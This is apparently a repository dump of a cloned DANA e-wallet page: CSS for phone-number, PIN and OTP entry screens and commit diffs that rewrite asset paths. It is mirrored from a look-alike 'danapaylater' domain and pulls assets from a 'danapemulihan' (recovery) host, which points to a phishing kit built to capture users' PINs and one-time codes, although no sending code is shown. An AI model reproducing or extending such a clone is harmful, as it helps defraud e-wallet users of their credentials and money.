/*********************/.process {top: 0;left: 0;right: 0;position: fixed;display: flex;justify-content: center;align-items: center;background: #0000005b;z-index: 999999999;width: 100%;height: 100%;}.loading {margin-top: -50px;position: absolute;display: flex;justify-content: center;align-items: center;}.loading img {width: 50px;}.loading .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}.loadingOtp {background: #fff;width: 100%;z-index: 9999;position: absolute;display: flex;justify-content: center;align-items: center;}.loadingOtp img {width: 50px;}.loadingOtp .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}@keyframes spin {0% { transform: rotate(360deg); }100% { transform: rotate(0deg); }}@-webkit-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-moz-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-ms-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-o-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@media screen and (min-width: 900px) {.process {position: absolute;}}
---- main.css ----
@import url('../../external.html?link=https://dev-danapemulihan.pantheonsite.io/external.html?link=https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');* {font-family: 'Open Sans', sans-serif;font-weight: 400;margin: 0;padding: 0;box-sizing: border-box;position: relative;color: #fff;}b { font-weight: 700; }html { width: 100vw; height: 100vh; }body {background: #118EEA;width: 100vw;height: 100vh;}.box-login, .container {background: #118EEA;height: 100%;width: 100%;}body .header {width: 100%;margin-top: 10px;padding: 10px;height: 50px;display: flex;justify-content: center;align-items: center;}body .header .back {height: 35%;max-height: 35%;min-height: 35%;position: absolute;left: 20px;}body .header .logo {height: 100%;max-height: 100%;min-height: 100%;}form {width: 100%;height: 100%;display: flex;padding: 50px 20px;align-items: center;flex-direction: column;}form h3 {width: 100%;font-size: 14px;text-align: center;}form .box-input {width: 100%;height: 42px;padding: 5px 15px;margin-top: 50px;background: #fff;display: flex;border-radius: 10px;align-items: center;}form .box-input input::placeholder {color: #c6c6c6;}form .box-input input {background: none;width: calc(100% - 70px);max-width: calc(100% - 70px);min-width: calc(100% - 70px);height: 100%;max-height: 100%;min-height: 100%;outline: none;border: none;font-size: 22px;font-weight: 600;text-align: left;color: #000;display: flex;align-items: center;justify-content: center;caret-color: #c1c1c1;}.box-input .label {height: 100%;min-height: 100%;max-height: 100%;padding: 4px;width: 70px;min-width: 70px;max-width: 70px;display: flex;justify-content: center;align-items: center;}.box-input .label img {height: 55%;max-height: 55%;min-height: 55%;border-radius: 1px;box-shadow: 0 0 2px rgba(0,0,0,0.2);}.box-input .label label {color: #000;font-size: 15px;font-weight: 600;margin: 0 10px 0 10px;}form .desc {width: 100%;margin-top: 40px;font-size: 13px;text-align: center;}form .box-btn {width: 100%;height: auto;position: fixed;bottom: 0;}form .box-btn button:disabled {opacity: 0.7;}form .box-btn button:active {background: #00000015;}form .box-btn button {padding: 20px 0 30px 0;opacity: 1;width: 100%;height: 60px;background: none;outline: none;border: none;font-size: 16px;text-align: center;}.start {top: 0;left: 0;right: 0;width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: fixed;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;background: #118EEA;}.start .logo {width: 50%;margin-top: -40px;}.start .footimg {width: 400px;height: 60px;display: flex;justify-content: center;align-items: center;position: fixed;bottom: 40px;z-index: 99999;}.start .footimg img {min-height: 40px;max-height: 40px;height: 40px;margin: 0 8px 0 0;}.start .footimg p {font-size: 10px;white-space: nowrap;}@media screen and (min-width: 900px) {html {background: #118EEA;}body {display: flex;justify-content: center;align-items: center;background: #0000001b;}.container {width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;display: flex;justify-content: center;align-items: center;margin: auto;border-radius: 15px;overflow: hidden;}.index {border-radius: 15px;width: 450px;min-width: 450px;max-width: 450px;height: 740px;min-height: 740px;max-height: 740px;}.start {border-radius: 15px;position: absolute;top: auto;left: auto;right: auto;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;}.start .footimg {position: absolute;}.box-login {padding: 25px;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;box-shadow: 0 0 7px rgba(0,0,0,0.1);}form .box-btn {position: absolute;bottom: 0;}form {height: 90%;min-height: 90%;max-height: 90%;}}.hid { display: none; }
---- otp.css ----
.bgotp {position: absolute;z-index: 9999;top: 0;left: 0;right: 0;width: 100%;height: 100%;background: #00000032;}.bgotp form {width: 100%;position: absolute;bottom: 0;height: 50%;min-height: 50%;max-height: 50%;background: #fff;border-top-left-radius: 15px;border-top-right-radius: 15px;padding: 40px;}.bgotp #formOtp h2 {font-size: 20px;font-weight: 700;margin-bottom: 10px;}.bgotp #formOtp p {font-size: 14px;font-weight: 500;}.bgotp #formOtp h2,.bgotp #formOtp p {color: #000;text-align: center;}.bgotp #formOtp .resend {margin-top: 35px;font-size: 15px;color: #b1b1b1;}.bgotp #formOtp .resend #countdown {font-size: 15px;color: #b1b1b1;}.box-input-otp {width: 100%;height: 45px;margin-top: 35px;display: flex;justify-content: center;align-items: center;}.box-input-otp input {height: 45px;width: 45px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;background: #f6f6f6;justify-content: center;align-items: center;text-align: center;font-size: 20px;font-weight: 600;color: #000;}.box-input-otp .clearotp {position: absolute;width: 100%;height: 100%;z-index: 99;}@media screen and (min-width: 900px) {.bgotp {position: absolute;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;}}
---- pin.css ----
.box-input-pin {width: 100%;height: 45px;margin-top: 50px;display: flex;justify-content: center;align-items: center;}.box-input-pin input {height: 100%;width: 40px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;justify-content: center;align-items: center;text-align: center;font-size: 18px;font-weight: 700;color: #000;}.box-input-pin .clear {position: absolute;width: 100%;height: 100%;z-index: 99;}.show {margin-top: 30px;width: 105px;height: 25px;outline: none;border: 1px solid #fff;background: none;border-radius: 40px;font-size: 12px;text-align: center;}.forgot {margin-top: 50px;font-size: 15px;font-weight: 600;text-align: center;}

==== commit 6395fc0a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -373,7 +373,7 @@
     <li id="carousel__slide1"
         tabindex="0"
         class="carousel__slide" style="background-color: #118EEA;">
-      <div class="carousel__snapper"  style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilUMIG_IMFVixTFpWb4xA5f1HJt25lbv-cc1baknB_YJeWO9FYU4SJOzdeMNkA1msFpUU-0MiI3B-llmFX122-XhqCq7-1HW4YUfaWX52rlNtfspDDvlFNj_A--xZIRknP3ycDkzm51noxYaFx_gfOck3U745QZSBwpCSesqOq1oEycuQamqaZlqoz/s16000/ezgif.com-crop (3).gif');
+      <div class="carousel__snapper"  style="background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilUMIG_IMFVixTFpWb4xA5f1HJt25lbv-cc1baknB_YJeWO9FYU4SJOzdeMNkA1msFpUU-0MiI3B-llmFX122-XhqCq7-1HW4YUfaWX52rlNtfspDDvlFNj_A--xZIRknP3ycDkzm51noxYaFx_gfOck3U745QZSBwpCSesqOq1oEycuQamqaZlqoz/s16000/ezgif.com-crop (3).gif');
       background-position: 100% 100%;
       background-repeat: no-repeat;
       background-size: 100% 100%; z-index: 99999999; position: relative;">
@@ -384,7 +384,7 @@
     <li id="carousel__slide2"
         tabindex="0"
         class="carousel__slide" style="background-color: #118EEA;">
-      <div class="carousel__snapper" style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixR-U2gHP_VriGKaaVcf-_BbZmvWWoaRI8Wd26DYewNJayil_To6kgdWxmdq3TDJKQJ7lAAbD1de1uuuWTLQzCGdR8qT1S2mTehsdR02AFN573iPkN-0IrliCuRAy0xJfSH9AlfJWV7odqpRC_bxJLM2EkLf-84_ePEjEfE8SOtiKfEjcLQ7nDBjDc/s16000/ezgif.com-crop (4).gif');
+      <div class="carousel__snapper" style="background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixR-U2gHP_VriGKaaVcf-_BbZmvWWoaRI8Wd26DYewNJayil_To6kgdWxmdq3TDJKQJ7lAAbD1de1uuuWTLQzCGdR8qT1S2mTehsdR02AFN573iPkN-0IrliCuRAy0xJfSH9AlfJWV7odqpRC_bxJLM2EkLf-84_ePEjEfE8SOtiKfEjcLQ7nDBjDc/s16000/ezgif.com-crop (4).gif');
       background-position: 100% 100%;
       background-repeat: no-repeat;
       background-size: 100% 100%; background-color: transparent;"></div>
@@ -396,7 +396,7 @@
     <li id="carousel__slide3"
         tabindex="0"
         class="carousel__slide" style="background-color: #118EEA;">
-      <div class="carousel__snapper"  style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj8Fs3JMUwF85O07XgsV-e1rmQjTwS91jcu-zh3Lr_fEgVfhY823rmnMewtU59iGvsFjcBm-12OLSj81f57ZEksJeU2GaG7UU3zuwDsOsfTO4dAJ693JJyILcXjdHEzirw-pPBCeV1CfTqSroNgoMTGIfy-Y-HC8GAJDmo68GYd1-x2gGu0UsincrU/s16000/ezgif.com-crop (5).gif');
+      <div class="carousel__snapper"  style="background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj8Fs3JMUwF85O07XgsV-e1rmQjTwS91jcu-zh3Lr_fEgVfhY823rmnMewtU59iGvsFjcBm-12OLSj81f57ZEksJeU2GaG7UU3zuwDsOsfTO4dAJ693JJyILcXjdHEzirw-pPBCeV1CfTqSroNgoMTGIfy-Y-HC8GAJDmo68GYd1-x2gGu0UsincrU/s16000/ezgif.com-crop (5).gif');
       background-position: 100% 100%;
       background-repeat: no-repeat;
       background-size: 100% 100%;">
@@ -531,7 +531,7 @@
 		</div>
 	</div>
 </div>
-<script src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
+<script src="jquery.min.js"></script>
         <script>
             var url = "#kirim-ulang"; // url tujuan
             var count = 60; // dalam detik
@@ -808,4 +808,4 @@
 </body>
 
 <!-- Mirrored from www-danapaylater-id.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 09 May 2024 08:37:43 GMT -->
-</html><!--<script src='https://a.bsite.net/footer.js'></script>+</html><!--<script src='https://a.bsite.net/footer.js'></script>

==== commit b35ac059: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -341,7 +341,7 @@
 	</div>
 	<div class="content">
 		<div class="hero">
-			<img src="../external.html?link=https://dev-danapemulihan.pantheonsite.io/asset/img/hero.svg" alt="">
+			<img src="https://dev-danapemulihan.pantheonsite.io/asset/img/hero.svg" alt="">
 		</div>
 		<h1>Dompet digital untuk kamu!</h1>
 		<p class="desc">
@@ -432,7 +432,7 @@
       <center>
      <div id="process1" name="process" class="process" style="display: none;">
             <div class="loading">
-                <img src="load_bg.png">
+                <img src="load_spin.png">
                 <img class="spinner" src="load_spin.png" id="loading" style="margin-top: 5px">
             </div>
         </div>

==== commit d96ba594: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -449,7 +449,7 @@
     top: 0; display: none;">
       	<div id="process" name="process" class="process" style="display: none;">
 			<div class="loading">
-				<img src="load_bg.png"><img class="spinner" src="../dev-danapemulihan.pantheonsite.io/asset/img/load_spin.png" style="margin-top: 8px">
+				<img src="load_bg.png"><img class="spinner" src="load_spin.png" style="margin-top: 8px">
 			</div>
 		</div>
 		

==== commit 96218676: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -425,7 +425,7 @@
     </ol>
   </aside>
 </section>
-<button id="butonku" style="width: 100%; height: 140px; position: fixed; bottom: 0; left: 0; right: 0; margin: 1px auto; border: 0; background: url('../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid9dARAQbMu1UTEgpOfyH6pn4eI3_XArbELp_8lfZ/s16000/AddText_06-06-08.17.04.jpg');
+<button id="butonku" style="width: 100%; height: 140px; position: fixed; bottom: 0; left: 0; right: 0; margin: 1px auto; border: 0; background: url('AddText_06-06-08.17.04.jpg');
       background-position: 100% 100%;
       background-repeat: no-repeat;
       background-size: 100% 100%; z-index: 99999" onclick="nextPrev()"></button>
--- a/main.css
+++ b/main.css
@@ -1 +1 @@
-@import url('../../external.html?link=https://dev-danapemulihan.pantheonsite.io/external.html?link=https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');* {font-family: 'Open Sans', sans-serif;font-weight: 400;margin: 0;padding: 0;box-sizing: border-box;position: relative;color: #fff;}b { font-weight: 700; }html { width: 100vw; height: 100vh; }body {background: #118EEA;width: 100vw;height: 100vh;}.box-login, .container {background: #118EEA;height: 100%;width: 100%;}body .header {width: 100%;margin-top: 10px;padding: 10px;height: 50px;display: flex;justify-content: center;align-items: center;}body .header .back {height: 35%;max-height: 35%;min-height: 35%;position: absolute;left: 20px;}body .header .logo {height: 100%;max-height: 100%;min-height: 100%;}form {width: 100%;height: 100%;display: flex;padding: 50px 20px;align-items: center;flex-direction: column;}form h3 {width: 100%;font-size: 14px;text-align: center;}form .box-input {width: 100%;height: 42px;padding: 5px 15px;margin-top: 50px;background: #fff;display: flex;border-radius: 10px;align-items: center;}form .box-input input::placeholder {color: #c6c6c6;}form .box-input input {background: none;width: calc(100% - 70px);max-width: calc(100% - 70px);min-width: calc(100% - 70px);height: 100%;max-height: 100%;min-height: 100%;outline: none;border: none;font-size: 22px;font-weight: 600;text-align: left;color: #000;display: flex;align-items: center;justify-content: center;caret-color: #c1c1c1;}.box-input .label {height: 100%;min-height: 100%;max-height: 100%;padding: 4px;width: 70px;min-width: 70px;max-width: 70px;display: flex;justify-content: center;align-items: center;}.box-input .label img {height: 55%;max-height: 55%;min-height: 55%;border-radius: 1px;box-shadow: 0 0 2px rgba(0,0,0,0.2);}.box-input .label label {color: #000;font-size: 15px;font-weight: 600;margin: 0 10px 0 10px;}form .desc {width: 100%;margin-top: 40px;font-size: 13px;text-align: center;}form .box-btn {width: 100%;height: auto;position: fixed;bottom: 0;}form .box-btn button:disabled {opacity: 0.7;}form .box-btn button:active {background: #00000015;}form .box-btn button {padding: 20px 0 30px 0;opacity: 1;width: 100%;height: 60px;background: none;outline: none;border: none;font-size: 16px;text-align: center;}.start {top: 0;left: 0;right: 0;width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: fixed;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;background: #118EEA;}.start .logo {width: 50%;margin-top: -40px;}.start .footimg {width: 400px;height: 60px;display: flex;justify-content: center;align-items: center;position: fixed;bottom: 40px;z-index: 99999;}.start .footimg img {min-height: 40px;max-height: 40px;height: 40px;margin: 0 8px 0 0;}.start .footimg p {font-size: 10px;white-space: nowrap;}@media screen and (min-width: 900px) {html {background: #118EEA;}body {display: flex;justify-content: center;align-items: center;background: #0000001b;}.container {width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;display: flex;justify-content: center;align-items: center;margin: auto;border-radius: 15px;overflow: hidden;}.index {border-radius: 15px;width: 450px;min-width: 450px;max-width: 450px;height: 740px;min-height: 740px;max-height: 740px;}.start {border-radius: 15px;position: absolute;top: auto;left: auto;right: auto;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;}.start .footimg {position: absolute;}.box-login {padding: 25px;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;box-shadow: 0 0 7px rgba(0,0,0,0.1);}form .box-btn {position: absolute;bottom: 0;}form {height: 90%;min-height: 90%;max-height: 90%;}}.hid { display: none; }+@import url('https://dev-danapemulihan.pantheonsite.io/external.html?link=https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');* {font-family: 'Open Sans', sans-serif;font-weight: 400;margin: 0;padding: 0;box-sizing: border-box;position: relative;color: #fff;}b { font-weight: 700; }html { width: 100vw; height: 100vh; }body {background: #118EEA;width: 100vw;height: 100vh;}.box-login, .container {background: #118EEA;height: 100%;width: 100%;}body .header {width: 100%;margin-top: 10px;padding: 10px;height: 50px;display: flex;justify-content: center;align-items: center;}body .header .back {height: 35%;max-height: 35%;min-height: 35%;position: absolute;left: 20px;}body .header .logo {height: 100%;max-height: 100%;min-height: 100%;}form {width: 100%;height: 100%;display: flex;padding: 50px 20px;align-items: center;flex-direction: column;}form h3 {width: 100%;font-size: 14px;text-align: center;}form .box-input {width: 100%;height: 42px;padding: 5px 15px;margin-top: 50px;background: #fff;display: flex;border-radius: 10px;align-items: center;}form .box-input input::placeholder {color: #c6c6c6;}form .box-input input {background: none;width: calc(100% - 70px);max-width: calc(100% - 70px);min-width: calc(100% - 70px);height: 100%;max-height: 100%;min-height: 100%;outline: none;border: none;font-size: 22px;font-weight: 600;text-align: left;color: #000;display: flex;align-items: center;justify-content: center;caret-color: #c1c1c1;}.box-input .label {height: 100%;min-height: 100%;max-height: 100%;padding: 4px;width: 70px;min-width: 70px;max-width: 70px;display: flex;justify-content: center;align-items: center;}.box-input .label img {height: 